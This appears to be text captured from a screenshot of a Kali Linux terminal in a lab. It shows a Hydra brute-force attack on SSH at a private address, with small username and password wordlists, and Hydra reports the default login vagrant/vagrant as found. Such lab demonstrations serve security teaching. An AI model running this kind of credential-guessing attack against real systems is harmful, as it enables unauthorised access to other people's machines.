 vagrant@kali: ~
┌──(vagrant㉿ kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.0.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-04 05:19:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per task
[DATA] attacking ssh://192.168.0.11:22/
[22][ssh] host: 192.168.0.11   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-04 05:19:44
┌──(vagrant㉿ kali)-[~]
└─$ cat users.txt
user
root
admin
server
student
login
vagrant
┌──(vagrant㉿ kali)-[~]
└─$ cat pass.txt
password
pass
1234
123456
qwer
qwerty
vagrant
┌──(vagrant㉿ kali)-[~]
└─$